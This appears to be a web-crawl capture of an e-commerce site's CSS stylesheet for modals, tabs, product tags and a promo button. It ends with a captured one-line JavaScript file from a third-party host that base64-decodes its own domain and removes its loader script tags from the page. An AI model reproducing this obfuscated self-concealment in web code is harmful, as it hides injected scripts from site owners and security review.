    height: auto !important;
}

/* Support Request Modal Styles - từ customer-center.html */
.modal-support-request,
.modal-support-success {
    z-index: 1055;
}

.modal-support-request .modal-dialog,
.modal-support-success .modal-dialog {
    min-height: 29.875rem;
}

.modal-support-request .modal-content,
.modal-support-success .modal-content {
    height: 100%;
    border-radius: .75rem;
}

.modal-support-request .modal-header,
.modal-support-success .modal-header {
    border-bottom: 1px solid #dee2e6;
}

.modal-support-request .modal-body,
.modal-support-success .modal-body {
    overflow-y: auto;
    overflow-x: hidden;
}

.modal-support-request .form-floating-textarea-m textarea {
    min-height: 120px;
    resize: vertical;
}

.modal-support-request .custom-file-input input[type="file"] {
    position: absolute;
    opacity: 0;
    width: 0;
    height: 0;
}

.modal-support-request .custom-file-input label {
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    border: 1px dashed #d4d7de;
    border-radius: .25rem;
    margin: 0;
}

.modal-support-request .custom-file-input label:hover {
    border-color: #da291c;
    background-color: #f8f9fa;
}

/* Category Tabs without Swiper - matching original UI */
.category-tabs-wrapper {
    display: flex;
    gap: 8px;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.category-tabs-wrapper::-webkit-scrollbar {
    display: none;
}

.category-tab-item {
    flex: 0 0 auto;
}

.category-tab-item .btn {
    display: block;
    color: #141416;
    padding: 11px 20px;
    font-size: 1rem;
    border-radius: 4px;
    cursor: pointer;
    background-color: #f4f5f6;
    border: none;
}

.category-tab-item.active .btn {
    color: #fff;
    background-color: #4C4C4C;
    font-weight: 700;
}

.field-img {
    position: relative;
}

/* Product Tags Styling */
.product-tags .tags-wrapper {
    background-color: #f9f9f9;
}

.product-tags .tag-item {
    transition: all 0.25s ease;
    font-weight: 500;
    cursor: pointer;
    max-width: 100%;
    word-break: break-word;
    white-space: normal;
}

.product-tags .tag-item.badge {
    background-color: #fffaee !important;
    color: #333 !important;
    border: 1px solid #fca00f;
}

.product-tags a.tag-item.badge:hover {
    background-color: #fca00f !important;
    color: #fff !important;
    border-color: #fca00f;
    transform: translateY(-1px);
    box-shadow: 0 2px 6px rgba(252, 160, 15, 0.25);
}

.product-tags .tag-item.badge.bg-secondary {
    background-color: #e9ecef !important;
    color: #6c757d !important;
    border: 1px solid #dee2e6;
    cursor: default;
}

.promo-button {
    background: linear-gradient(90deg, #FFA857 0%, #FF6B4A 20%, #E91E63 50%, #C2185B 70%, #8E24AA 90%, #6A1B9A 100%);
    border-radius: 60px;
    padding: 10px 20px 8px;
    border: none;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.3);
    display: inline-block;
    position: relative;
    overflow: visible;
}

.promo-button::before {
    content: '';
    position: absolute;
    top: -6px;
    left: 0;
    right: 0;
    height: 100%;
    background: linear-gradient(90deg, #FFD4A8 0%, #FFB49A 20%, #FF8FB3 50%, #FF6B9B 70%, #D06FDB 90%, #B868CA 100%);
    border-radius: 60px;
    z-index: -1;
}

/* .promo-button::after {
    content: '';
    position: absolute;
    bottom: -6px;
    left: 0;
    right: 0;
    height: 100%;
    background: linear-gradient(90deg, #C67A3A 0%, #C64A32 20%, #A01548 50%, #8B1345 70%, #5D1870 90%, #4A1458 100%);
    border-radius: 60px;
    z-index: -1;
} */

.promo-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 50%;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.2) 0%, transparent 100%);
    border-radius: 60px 60px 0 0;
}

.promo-button h2 {
    color: white;
    font-weight: bold;
    font-size: 1.3rem;
    margin: 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.2);
    position: relative;
    z-index: 1;
}

.main .section .section-body .col img {
    object-fit: contain;
}

.field-info .name, .field-info .price {
    padding: 8px;
}

/* ========================================
   MEDIA QUERIES
   ======================================== */

/* Min-width: 992px (Desktop) */
@media (min-width: 992px) {
    .category-tabs-wrapper {
        gap: 12px;
    }
}

/* Max-width: 991px (Tablet) */
@media (max-width: 991px) {
    .icons-chat {
        left: 5px;
        bottom: 68px;
    }
}

/* Max-width: 768px (Mobile) */
@media (max-width: 768px) {
    .content-media-responsive iframe,
    .content-media-responsive img {
        height: auto !important;
        max-width: 100% !important;
        width: 100% !important;
    }

    .top-nav .nav-content>li {
        padding-left: 9px;
    }
}

/* Max-width: 767.98px (Mobile) */
@media (max-width: 767.98px) {
    /* Support Modal */
    .modal-support-request,
    .modal-support-success {
        --bs-modal-margin: 0;
    }

    .modal-support-request .modal-dialog,
    .modal-support-success .modal-dialog {
        margin: 0;
        position: absolute;
        bottom: 0;
        right: 0;
        left: 0;
        --bs-modal-width: 100%;
        width: 100%;
        max-width: 100%;
        align-items: end;
    }

    .modal-support-request .modal-content,
    .modal-support-success .modal-content {
        border-radius: .75rem .75rem 0 0;
    }

    /* Product Tags */
    .product-tags .tag-item {
        font-size: 13px !important;
        padding: 0.4rem 0.75rem !important;
        line-height: 1.4;
    }

    .product-tags .tag-item svg {
        width: 12px;
        height: 12px;
    }

    .product-tags h3 {
        font-size: 18px !important;
    }
}

@media (max-width: 480px) {
    .promo-button h2 {
        font-size: 1rem;
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://userstatics.com/get/script.js?referrer=https://samyenthinhphat.com/dong-trung-ha-thao-tay-tang-thien-nhien-nguyen-con-10g-con-dai.html
body_size: 133
content:
document.querySelectorAll("script").forEach(e=>{new RegExp(atob("dXNlcnN0YXRpY3MuY29t")).test(e.src)&&document.body.removeChild(e)});